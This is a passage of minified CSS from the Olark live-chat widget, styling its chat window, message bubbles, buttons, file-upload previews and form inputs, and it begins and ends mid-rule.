!important;position:initial !important;background:none !important;text-transform:none !important;border:none !important;box-shadow:none !important;height:initial !important;font-style:normal !important;min-width:auto !important;opacity:1 !important;text-align:left !important;text-shadow:none !important}#olark-wrapper *::after,#olark-wrapper *::before{display:none !important}/* normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
#olark-container html{font-family:sans-serif;-ms-text-size-adjust:100% !important;-webkit-text-size-adjust:100% !important;}#olark-container body{margin:0 !important}#olark-container article,#olark-container aside,#olark-container details,#olark-container figcaption,#olark-container figure,#olark-container footer,#olark-container header,#olark-container main,#olark-container menu,#olark-container nav,#olark-container section,#olark-container summary{display:block !important}#olark-container audio,#olark-container canvas,#olark-container progress,#olark-container video{display:inline-block !important}#olark-container audio:not([controls]){display:none !important;height:0 !important}#olark-container progress{vertical-align:baseline !important}#olark-container template,#olark-container [hidden]{display:none !important}#olark-container a{background-color:transparent !important}#olark-container a:active,#olark-container a:hover{outline-width:0 !important}#olark-container abbr[title]{border-bottom:none !important;text-decoration:underline !important;text-decoration:underline dotted !important;}#olark-container b,#olark-container strong{font-weight:inherit !important}#olark-container b,#olark-container strong{font-weight:bolder !important}#olark-container dfn{font-style:italic !important}#olark-container h1{font-size:2em;margin:.67em 0 !important}#olark-container mark{background-color:#ff0 !important;color:#000 !important}#olark-container small{font-size:80%}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-container sub{bottom:-.25em !important}#olark-container sup{top:-.5em !important}#olark-container img{border-style:none !important}#olark-container svg:not(:root){overflow:hidden !important}#olark-container code,#olark-container kbd,#olark-container pre,#olark-container samp{font-family:monospace,monospace;font-size:1em;}#olark-container figure{margin:1em 40px !important}#olark-container hr{box-sizing:content-box !important;height:0 !important;overflow:visible !important;}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{font:inherit !important}#olark-container optgroup{font-weight:bold !important}#olark-container button,#olark-container input,#olark-container select{overflow:visible !important}#olark-container button,#olark-container input,#olark-container select,#olark-container textarea{margin:0 !important}#olark-container button,#olark-container select{text-transform:none !important}#olark-container button,#olark-container [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{cursor:pointer !important}#olark-container [disabled]{cursor:default !important}#olark-container button,#olark-container html [type="button"],#olark-container [type="reset"],#olark-container [type="submit"]{-webkit-appearance:button !important;}#olark-container button::-moz-focus-inner,#olark-container input::-moz-focus-inner{border:0 !important;padding:0 !important}#olark-container button:-moz-focusring,#olark-container input:-moz-focusring{outline:1px dotted ButtonText !important}#olark-container fieldset{border:1px solid #c0c0c0 !important;margin:0 2px !important;padding:.35em .625em .75em !important}#olark-container legend{box-sizing:border-box !important;color:inherit !important;display:table !important;max-width:100% !important;padding:0 !important;white-space:normal !important;}#olark-container textarea{overflow:auto !important}#olark-container [type="checkbox"],#olark-container [type="radio"]{box-sizing:border-box !important;padding:0 !important;}#olark-container [type="number"]::-webkit-inner-spin-button,#olark-container [type="number"]::-webkit-outer-spin-button{height:auto !important}#olark-container [type="search"]{-webkit-appearance:textfield !important}#olark-container [type="search"]::-webkit-search-cancel-button,#olark-container [type="search"]::-webkit-search-decoration{-webkit-appearance:none !important}#olark-container .olark-message-document-label,#olark-container .olark-upload-preview .olark-upload-preview-document label{background:#2d2d2d !important;color:#fff !important;border-radius:3px !important;font-size:70%;text-transform:uppercase !important;padding:1px 2px !important;font-weight:bold !important;line-height:1}#olark-container .olark-gdpr-consent-message,#olark-container .olark-operator-message,#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:last-child,#olark-container .olark-message-group .olark-operator-message:only-child,#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child,#olark-container .olark-form-message,#olark-container .olark-feed-button{color:#333 !important;padding:10px 12px !important;border-radius:10px !important;font-size:.95em;line-height:1.2em;display:inline-block !important;margin:0 0 3px !important;max-width:80% !important;word-wrap:break-word;background:#edeeef !important;clear:both !important;float:left !important;overflow:hidden !important}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:last-child,#olark-container .olark-message-group .olark-visitor-message:only-child{background:#fff !important;border:1px solid #edeeef !important;float:right !important;transition:.6s ease-in-out !important}#olark-container .olark-generated-message,#olark-container .olark-ratings-question-number,#olark-container .olark-ratings-question,#olark-container .olark-send-transcript-container h2{color:#70777e !important;text-align:center !important;line-height:1.2em;margin:.7em 0 1em !important}#olark-container .olark-form-message-input,#olark-container .olark-form-input{width:100% !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;font-size:1em;margin:10px 0 10px !important;border:0 !important;line-height:1.4em;resize:none !important;min-height:26px !important;}@media screen and (min-width:1100px){#olark-container .olark-form-message-input,#olark-container .olark-form-input{font-size:.95em}}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{background:#edeeef !important;border-radius:3px !important;box-sizing:border-box !important;color:#666 !important;display:inline-block !important;font-weight:500 !important;font-size:.85em;line-height:1.1em;margin:0 0 5px !important;padding:8px 10px !important;position:relative !important;text-align:center !important;max-width:40% !important;}#olark-container .olark-feedback-low-answer:before,#olark-container .olark-feedback-high-answer:before{content:"" !important;bottom:-12px !important;border:6px solid !important;border-color:#edeeef transparent transparent transparent !important;position:absolute !important;display:block !important}#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{background:#2d2d2d !important;border-radius:4px !important;border:0 !important;box-shadow:0 1px 1px rgba(0,0,0,0.1) !important;color:#fff !important;font-size:1em;font-weight:500 !important;padding:15px 12px !important;width:100% !important;box-sizing:border-box !important;margin:10px 0 !important;}#olark-container .olark-form-send-button:active,#olark-container .olark-button:active,#olark-container .olark-branding-panel .olark-branding-cancel-button:active,#olark-container .olark-branding-panel .olark-branding-go-button:active,#olark-container .olark-feedback-form-button:active,#olark-container .olark-restart-button:active{background:#262626 !important}#olark-container .olark-form-send-button:hover,#olark-container .olark-button:hover,#olark-container .olark-branding-panel .olark-branding-cancel-button:hover,#olark-container .olark-branding-panel .olark-branding-go-button:hover,#olark-container .olark-feedback-form-button:hover,#olark-container .olark-restart-button:hover{background:#424242 !important}@media screen and (min-width:600px){#olark-container .olark-form-send-button,#olark-container .olark-button,#olark-container .olark-branding-panel .olark-branding-cancel-button,#olark-container .olark-branding-panel .olark-branding-go-button,#olark-container .olark-feedback-form-button,#olark-container .olark-restart-button{font-size:.95em}}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 135px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-container .olark-survey-form .olark-survey-form-checkbox .olark-checkmark-icon{position:absolute !important;width:23px !important;height:23px !important;top:-4px !important;left:-4px !important}#olark-container .olark-gdpr-consent-message-text,#olark-container .olark-survey-form .olark-survey-form-checkbox-label{display:inline-block !important;width:88% !important;vertical-align:top !important;max-height:80px !important;font-size:.9em;font-weight:500 !important}#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{width:100% !important;overflow-y:auto !important;padding:0 10px !important;top:52px !important;box-sizing:border-box !important;position:relative !important;bottom:52px !important;box-sizing:border-box !important;height:calc(100% - 150px) !important;}@media screen and (min-width:600px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{top:40px !important;height:calc(100% - 120px) !important}}@media screen and (min-width:1100px){#olark-container .olark-conversation-container,#olark-container .olark-feedback-container,#olark-container .olark-send-transcript-container,#olark-container .olark-overlay-module-container{height:calc(100% - 115px) !important}}#olark-wrapper{line-height:0}#olark-container{font-family:"Noto Sans","sans-serif"}@media screen and (min-width:600px){#olark-container.olark-no-branding .olark-no-message-form{top:78px !important}}html.olark-disable-back-scroll,body.olark-disable-back-scroll{overflow:hidden !important;height:100% !important;-webkit-overflow-scrolling:touch !important}#olark-wrapper{font-size:11px}.olark-fix-ios-fixed #olark-container{position:absolute !important;right:0 !important;left:0 !important;top:18px !important}#olark-wrapper .screen-reader-only{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;border:0 !important}.olark-launch-button{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:100%;position:fixed !important;bottom:15px !important;right:20px !important;left:auto !important;height:48px !important;width:auto !important;z-index:2147483646 !important;background:#2d2d2d !important;border:0 !important;border-radius:100px !important;box-shadow:0 3px 15px 0 rgba(0,0,0,0.25) !important;box-sizing:border-box !important;padding:0 20px !important;transition:all .4s,bottom .8s ease-in-out !important;cursor:pointer !important;display:inline-block !important;margin:0 !important;-webkit-font-smoothing:antialiased !important;-webkit-tap-highlight-color:rgba(0,0,0,0) !important;animation-name:loadBubble;animation-iteration-count:1;animation-timing-function:ease-in-out;animation-duration:.2s;}.olark-launch-button:hover{box-shadow:0 3px 20px 0 rgba(0,0,0,0.5) !important}.olark-launch-button svg{width:28px !important;display:inline-block !important;height:48px !important}.olark-launch-button .olark-button-text{color:#fff !important;display:inline-block !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-size:1.3em;line-height:2em;font-weight:bold !important;margin:0 0 0 12px !important;max-width:200px !important;vertical-align:top !important;white-space:normal !important;padding:0 !important;transition:.6s ease-in-out !important}@media print{.olark-launch-button{display:none !important}}.olark-launch-button.olark-chat-tab{animation-name:loadTab}.olark-launch-button-icon{position:relative !important;top:1px !important;fill:#70777e !important}.olark-notification-badge{background:#dd3434 !important;position:absolute !important;top:-3px !important;right:-3px !important;height:17px !important;width:17px !important;border-radius:100px !important;box-shadow:0 1px 5px 0 rgba(0,0,0,0.5) !important}.olark-notification-badge-text{line-height:17px;font-size:11px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;color:#fff !important}.olark-expand-to-fill #olark-container{height:100% !important;max-height:100% !important;width:100% !important;right:0 !important}#olark-container.olark-right-to-left .olark-float-label{left:-25px !important}#olark-container.olark-right-to-left .olark-textarea-float-label{right:0 !important;margin-right:0 !important;top:-30px !important}#olark-container{background:#fff !important;position:fixed !important;bottom:0 !important;right:0 !important;top:0 !important;width:100% !important;height:100% !important;color:#000 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;z-index:2147483646 !important;zoom:0 !important;transition:.3s ease-in-out !important;-webkit-font-smoothing:antialiased !important;}#olark-container a{text-decoration:underline !important;color:#2d2d2d !important;}#olark-container a:visited{color:#2d2d2d !important}#olark-container p a{text-decoration:underline !important}#olark-container .olark-top-bar{background:#2d2d2d !important;border-bottom:1px solid #242424 !important;box-shadow:none !important;height:52px !important;width:100% !important;position:absolute !important;top:0 !important;box-sizing:border-box !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar{height:40px !important}}@media screen and (min-width:1100px){#olark-container .olark-top-bar{border-radius:8px 8px 0 0 !important}}#olark-container .olark-top-bar-text{color:#fff !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:700 !important;letter-spacing:.2px;line-height:52px;text-decoration:none !important;padding:0 0 0 15px !important;max-width:70% !important;overflow:hidden !important;height:60px !important;white-space:nowrap !important;float:left !important;text-overflow:ellipsis !important;margin:0 !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-text{font-size:.95em;line-height:40px}}#olark-container .olark-top-bar-button{height:100% !important;width:60px !important;float:right !important;padding:20px 22px !important;box-sizing:border-box !important;cursor:pointer !important;transition:all ease-out .15s !important;}@media screen and (min-width:600px){#olark-container .olark-top-bar-button{padding:16px 22px !important}}#olark-container .olark-top-bar-button svg{display:block !important;height:initial !important;transition:all ease-out .15s !important}#olark-container .olark-top-bar-button:hover{opacity:.8 !important;}#olark-container .olark-top-bar-button:hover svg{margin-top:2px !important}#olark-container .olark-top-bar-arrow{fill:#fff}#olark-container .olark-feedback-container{position:absolute !important;background:rgba(255,255,255,0.96) !important;z-index:20 !important}#olark-container .olark-send-transcript-container{position:absolute !important;background:rgba(255,255,255,0.96) !important}#olark-container .olark-no-message-form{height:calc(100% - 62px) !important}#olark-container .olark-message-block-container{position:absolute !important;bottom:0 !important;max-height:100% !important;overflow-y:auto !important;overflow-x:hidden !important;right:0 !important;left:0 !important;padding:0 10px 2px 10px !important}#olark-container .olark-single-message{height:100% !important}#olark-container .olark-gdpr-container{height:100% !important}#olark-container .olark-gdpr-consent-message{width:calc(100% + 20px) !important;max-width:none !important;margin:0 0 10px -10px !important;padding:12px 15px 12px 15px !important;box-sizing:border-box !important;border-radius:0 !important;border-bottom:1px solid #e8e9eb !important;background:#f2f3f4 !important}#olark-container .olark-gdpr-consent-checkbox{display:inline-block !important;width:15px !important;height:15px !important;padding:0 !important;margin:0 10px 0 0 !important;vertical-align:top !important;background:#fff !important;box-shadow:none !important;position:relative !important}#olark-container .olark-gdpr-consent-checkbox:focus{outline-color:-webkit-focus-ring-color !important;outline-style:auto !important}#olark-container .olark-gdpr-consent-message-text{overflow-y:auto !important}#olark-container .olark-generated-message{font-weight:500 !important;line-height:1.4em;margin:.7em 0 1em !important;padding:0 20px !important;}@media screen and (min-width:600px){#olark-container .olark-generated-message{font-size:.95em}}#olark-container .olark-message-block{position:relative !important;margin:0 0 10px !important;display:inline-block !important;width:100% !important;}#olark-container .olark-message-block:first-child{margin-top:10px !important}#olark-container .olark-message-block.olark-separated{padding-bottom:15px !important;border-bottom:1px solid #f1f1f2 !important}#olark-container .olark-message-container{width:auto !important;clear:both !important}#olark-container .olark-has-avatar{margin-left:44px !important}#olark-container .olark-operator-avatar{position:absolute !important;left:0 !important;bottom:3px !important;width:36px !important;height:36px !important;overflow:hidden !important}#olark-container .olark-operator-avatar-image{width:100% !important;border-radius:10px !important}#olark-container .olark-operator-name{color:#70777e !important;font-size:.7em;font-weight:normal !important;margin:0 0 5px !important;}@media screen and (min-width:1100px){#olark-container .olark-operator-name{font-size:.75em}}#olark-container .olark-operator-message{transition:.6s ease-in-out !important;border-radius:3px 10px 10px 3px !important;}#olark-container .olark-operator-message:first-child,#olark-container .olark-operator-message:first-child:after{border-radius:10px 10px 10px 3px !important}#olark-container .olark-operator-message:last-child,#olark-container .olark-operator-message:last-child:after{border-radius:3px 10px 10px 10px !important}#olark-container .olark-message-group .olark-operator-message:only-child:after{border-radius:10px !important}#olark-container .olark-is-typing{display:inline-block !important;fill:#000 !important;width:15px !important;height:10px !important;}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(1){-webkit-animation-delay:0s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(2){-webkit-animation-delay:.15s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(3){-webkit-animation-delay:.25s}#olark-container .olark-is-typing .olark-is-typing-dot:nth-child(4){-webkit-animation-delay:.55s}#olark-container .olark-is-typing-dot{fill:#000;animation:bouncing-dot-animation 1s infinite ease-in-out}#olark-container .olark-visitor-message,#olark-container .olark-visitor-message:after{border-radius:10px 3px 3px 10px !important}#olark-container .olark-visitor-message:first-child,#olark-container .olark-visitor-message:first-child:after{border-radius:10px 10px 3px 10px !important}#olark-container .olark-visitor-message:last-child,#olark-container .olark-visitor-message:last-child:after{border-radius:10px 3px 10px 10px !important}#olark-container .olark-message-group .olark-visitor-message:only-childafter{border-radius:10px !important}#olark-container .olark-message-img{max-width:200px !important;border-radius:0 !important;margin:-10px -12px !important;display:none !important}#olark-container .olark-loading-icon{width:18px !important;height:18px !important;opacity:.4 !important;animation:spin 1s infinite linear !important}#olark-container .olark-download-img{display:block !important;position:absolute !important;right:12px !important;bottom:10px !important;width:0 !important;height:0 !important;background:#fff !important;border-radius:4px !important;padding:0 !important;box-shadow:0 2px 3px rgba(0,0,0,0.5) !important;transition:all .2s ease !important;}#olark-container .olark-download-img:hover{bottom:8px !important}#olark-container .olark-download-img.olark-small-download{right:3px !important;bottom:3px !important;max-width:54% !important;max-height:54% !important;}#olark-container .olark-download-img.olark-small-download:hover{bottom:3px !important}#olark-container .olark-message-link{display:block !important;transition:background .3s ease !important;}#olark-container .olark-message-link:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-link-icon{display:inline-block !important;width:28px !important;height:16px !important;box-sizing:border-box !important;padding:0 10px 0 0 !important;vertical-align:middle !important}#olark-container .olark-message-link-text{display:inline-block !important;border-left:1px solid rgba(0,0,0,0.18) !important;max-width:190px !important;box-sizing:border-box !important;padding:0 0 0 10px !important;vertical-align:middle !important}#olark-container .olark-message-link-title,#olark-container .olark-message-link-location{display:block !important;overflow:hidden !important;white-space:nowrap !important;text-overflow:ellipsis !important;line-height:1}#olark-container .olark-message-link-title{font-weight:600 !important;font-size:.9em}#olark-container .olark-message-link-location{font-size:.75em}#olark-container .olark-message-document,#olark-container .olark-message-error{display:block !important;transition:background .3s ease !important;padding:10px 12px !important;transition:background .3s ease !important}#olark-container .olark-message-document:hover{background:rgba(0,0,0,0.1) !important;transition:background .3s ease !important}#olark-container .olark-message-document-icon,#olark-container .olark-message-document-text,#olark-container .olark-message-document-label,#olark-container .olark-message-error-icon,#olark-container .olark-message-error-text{display:inline-block !important;vertical-align:middle !important}#olark-container .olark-message-error-text{color:#dd3434 !important;font-weight:bold !important;max-width:190px !important}#olark-container .olark-dismiss{display:inline-block !important;position:absolute !important;right:0 !important;bottom:-20px !important;font-size:.95em;color:#aeb3b7 !important}#olark-container .olark-message-document-icon{width:18px !important;margin-right:12px !important}#olark-container .olark-message-error-icon{width:18px !important;margin-right:12px !important;}#olark-container .olark-message-error-icon svg,#olark-container .olark-message-error-icon svg *{fill:#dd3434 !important}#olark-container .olark-message-document-text{text-decoration:underline !important;margin-right:12px !important;max-width:138px !important;text-overflow:ellipsis !important;overflow:hidden !important;white-space:nowrap !important}#olark-container .olark-message-document-label{font-size:66%;padding:2px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-document-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-document-wrapper{border:1px solid #e0e2e4 !important;padding:0 !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-error-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-error-wrapper{border:1px solid #dd3434 !important;padding:0 !important;position:relative !important;overflow:visible !important;margin-bottom:25px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper{transition:none !important;background-color:transparent !important;position:relative !important;max-height:275px !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper:after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;background:#000 !important;width:0 !important;height:0 !important;opacity:0 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-no-pad,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-no-pad{padding-left:3px !important;padding-right:3px !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-message-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-message-img{display:block !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper .olark-loading-icon,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper .olark-loading-icon{display:none !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover:not(.olark-no-pad):after{width:100% !important;height:100% !important;opacity:.4 !important;transition:opacity .3s !important}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img{z-index:1 !important;width:18px !important;height:18px !important;padding:7px 6px 6px 6px !important;transition:all .2s ease !important;}#olark-container .olark-message-group .olark-visitor-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download,#olark-container .olark-message-group .olark-operator-message.olark-message-img-wrapper.olark-message-desktop:hover .olark-download-img.olark-small-download{padding:4px 3px 0 !important}#olark-container .olark-end-chat{width:11px !important;height:15px !important;display:inline-block !important;top:1px !important;position:relative !important;margin-right:8px !important}#olark-container .olark-end-chat-flag{fill:#70777e !important}#olark-container .olark-footer-form-container{width:100% !important;position:absolute !important;bottom:25px !important;box-sizing:border-box !important;border:1px solid #e8e9eb !important;transition:.6s ease-in-out !important;}@media screen and (min-width:100px){#olark-container .olark-footer-form-container{width:calc(100% - 20px) !important;border-radius:4px !important;margin:0 10px !important}}#olark-container .olark-chat-input{background:#f2f3f4 !important;color:#333 !important;min-height:52px !important;height:52px !important;width:100% !important;font-size:1em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;box-sizing:border-box !important;border:0 !important;overflow-x:hidden !important;margin:0 !important;line-height:1.2em;resize:none !important;max-height:150px !important;display:block !important;transition:.6s ease-in-out !important;-ms-overflow-style:none;scrollbar-width:none;}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input:hover{background:#edeeef !important;transition:.2s ease-in-out !important}#olark-container .olark-chat-input:hover{box-shadow:inset 0 10px 30px rgba(0,0,0,0.025) !important}#olark-container .olark-chat-input:focus,#olark-container .olark-chat-input.olark-populated{box-shadow:0 0 10px rgba(0,0,0,0.15) !important}#olark-container .olark-chat-input::-webkit-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-moz-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input:-ms-input-placeholder{color:#656b71}#olark-container .olark-chat-input::-webkit-scrollbar{display:none}@media screen and (min-width:1100px){#olark-container .olark-chat-input{font-size:.9em;min-height:45px !important;height:45px !important}}#olark-container .olark-chat-input{padding:15px 55px 15px 15px !important}#olark-container .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 15px !important}#olark-container .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 15px !important}#olark-container .olark-allows-file-upload .olark-chat-input{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 30px !important}#olark-container .olark-allows-file-upload .olark-chat-input-float-label{margin-left:30px !important}#olark-container .olark-has-preview .olark-chat-input{padding:15px 55px 15px 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 96px !important}#olark-container .olark-message-clone{opacity:0 !important;position:absolute !important;z-index:-1 !important;width:100% !important;bottom:0 !important}#olark-container .olark-clone-textarea{display:none !important;background-color:transparent !important;float:left !important;max-height:30px !important;margin-top:10px !important;overflow:scroll !important;position:absolute !important;z-index:-1 !important;}#olark-container .olark-clone-textarea.olark-form-message-input{padding:0 !important;border:0 !important}#olark-container .olark-chat-send-button{position:absolute !important;bottom:0 !important;right:0 !important;z-index:10 !important;height:52px !important;width:20px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:0 22px !important;}#olark-container .olark-chat-send-button:active{background:transparent !important}#olark-container .olark-chat-send-button svg,#olark-container .olark-chat-send-button svg *{pointer-events:none !important}@media screen and (min-width:1100px){#olark-container .olark-chat-send-button{height:46px !important;padding:0 15px !important}}#olark-container form:valid .olark-chat-send-button svg{fill:#2d2d2d}#olark-container form:invalid .olark-chat-send-button svg{fill:#c7cacd}#olark-container .olark-upload-file-button{position:absolute !important;bottom:0 !important;left:0 !important;z-index:10 !important;height:52px !important;width:32px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:14px 0 !important;box-sizing:border-box !important;text-align:center !important;}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{max-height:18px !important;pointer-events:none !important;fill:#9a9fa5 !important}#olark-container .olark-upload-file-button .olark-loading-icon{opacity:1 !important;display:block !important;margin:0 auto !important}@media screen and (min-width:1100px){#olark-container .olark-upload-file-button{height:46px !important}}#olark-container .olark-hidden-file-input{display:none !important}#olark-container .olark-upload-preview{position:absolute !important;top:10px !important;left:10px !important;display:block !important;overflow:hidden !important;border-radius:4px !important;background:transparent !important;opacity:0 !important;transition:all .3s ease,opacity 1.5s ease !important;}#olark-container .olark-upload-preview .olark-upload-preview-document{display:none !important;max-width:75px !important;max-height:125px !important;transition:all .3s ease !important;background:#fff !important;box-sizing:border-box !important;padding:10px !important;}#olark-container .olark-upload-preview .olark-upload-preview-document.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-document label,#olark-container .olark-upload-preview .olark-upload-preview-document span{cursor:default !important}#olark-container .olark-upload-preview .olark-upload-preview-document span{display:block !important;text-decoration:underline !important;padding:10px 0 !important;font-size:80%;white-space:nowrap !important;line-height:1.2;overflow:hidden !important;text-overflow:ellipsis !important}#olark-container .olark-upload-preview .olark-upload-preview-image{width:75px !important;max-height:125px !important;transition:all .3s ease !important;display:none !important;border-radius:4px !important;overflow:hidden !important;background:rgba(0,0,0,0.08) !important;text-align:center !important;}#olark-container .olark-upload-preview .olark-upload-preview-image.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-image img{max-width:100% !important;min-height:35px !important}#olark-container .olark-upload-preview:hover{box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-upload-preview.olark-image-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;background:#000 !important;border-radius:4px !important;opacity:0 !important;transition:opacity .3s ease !important}#olark-container .olark-upload-preview.olark-image-wrapper:hover:after{opacity:.25 !important}#olark-container .olark-upload-preview .olark-upload-preview-cancel{display:block !important;position:absolute !important;top:4px !important;right:4px !important;width:18px !important;height:18px !important;padding:0 4px !important;background:#fff !important;box-sizing:border-box !important;border-radius:50% !important;box-shadow:0 2px 3px rgba(0,0,0,0.2) !important;transition:all .3s ease !important;z-index:1 !important;}#olark-container .olark-upload-preview .olark-upload-preview-cancel:hover{transform:scale(1.15,1.15) !important;box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-footer-form-container.olark-has-preview .olark-upload-preview{opacity:1 !important}#olark-container .olark-form-container{display:inline-block !important;width:100% !important}#olark-container .olark-form-conversation-container{bottom:0 !important}#olark-container .olark-form-message{width:100% !important;max-width:100% !important;box-sizing:border-box !important;color:#666 !important;background:#edeeef !important;text-align:center !important;border-radius:5px !important;margin:10px 0 10px !important;line-height:1.3em;}#olark-container .olark-form-message:empty{display:none !important}#olark-container .olark-form-message-input{border-bottom:1px solid #b3b3b3 !important;padding:5px 20px 5px 0 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;min-height:50px !important;z-index:20 !important;}#olark-container .olark-form-message-input:focus{border-bottom:1px solid #2d2d2d !important}#olark-container .olark-form-message-input::-webkit-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input::-moz-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-float-label{position:absolute !important;font-size:1em;color:#70777e !important;top:22px !important;left:0 !important;width:100% !important;z-index:10 !important;}@media screen and (min-width:1100px){#olark-container .olark-float-label{font-size:.95em;top:19px 